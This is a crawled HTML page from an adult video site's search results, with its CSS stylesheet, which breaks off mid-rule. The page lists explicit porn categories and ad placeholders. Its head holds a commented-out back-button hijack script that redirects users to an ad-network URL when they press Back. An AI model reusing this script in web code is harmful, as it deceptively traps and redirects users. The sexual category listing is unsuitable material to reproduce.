

--- FILE ---
content_type: text/html
request_url: https://sareeporn.com/en/search/QWZyaWNh/
body_size: 3761
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saree Porn - 1 Free Videos #1 - 0 </title>
    <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
    <link rel="canonical" href="https://sareeporn.com/en/search/MQ/popular/1/" />
    <meta name="Description" content="Saree Porn - 1 - 0" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/QVB6LwgoztYccjUjCsMwX.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
  
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//sareeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Saree Porn"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/search/MQ/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/search/MQ/latest/1/" target="_self">New Videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
 	
                </div>
    
                <h1 class="title">1 #1</h1>
    
                <div class="thumbs">
 
                </div>
    
                <div class="pagination">
                 
                </div>   
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>  <a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a>  <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a>  <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a>  <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a>  <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7779</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2574</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4312</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3070</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2054</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">139</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2440</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1669</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">257</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2797</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">805</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">835</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2591</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1816</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1677</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3356</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1297</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4966</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">899</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2266</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">191</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">250</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">230</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1590</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1044</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">637</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1259</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">620</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">613</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8493</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">799</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">116</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1061</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">137</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">844</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">112</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">738</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1318</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1493</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4332</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1298</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1794</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3001</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25482</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1393</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">948</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6101</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1285</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">718</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3610</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">102</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">642</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">322</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">754</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">901</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">927</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1284</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">607</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1303</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">312</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1102</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1001</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">208</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">732</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">374</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">476</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">137</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3477</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5101</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1064</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1195</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">622</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">546</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1326</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">877</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © sareeporn.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9e6946595b647b886fc9e78316fcc3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://sareeporn.com/assets/css/app.css
body_size: 2997
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
